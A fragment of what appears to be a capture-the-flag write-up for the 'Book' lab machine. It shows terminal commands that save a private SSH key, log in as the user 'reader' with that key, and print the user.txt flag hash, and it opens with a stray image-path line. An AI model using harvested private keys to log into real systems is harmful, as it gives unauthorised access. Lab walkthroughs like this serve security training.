 ❯ nano id_rsa
❯ chmod 600 id_rsa
❯ ssh reader@10.10.10.176 -i id_rsa
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 5.4.1-050401-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed Aug 27 13:07:12 UTC 2025
System load: 0.0 Processes: 215
Usage of /: 53.1% of 5.77GB Users logged in: 0
Memory usage: 13% IP address for ens160: 10.10.10.176
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
109 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or
proxy settings
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Wed Jan 29 13:03:06 2020 from 10.10.14.3
reader@book:~$ ls
backups user.txt
reader@book:~$ cat user.txt
e406b3e3d246940c6c614e2498bf830d
reader@book:~$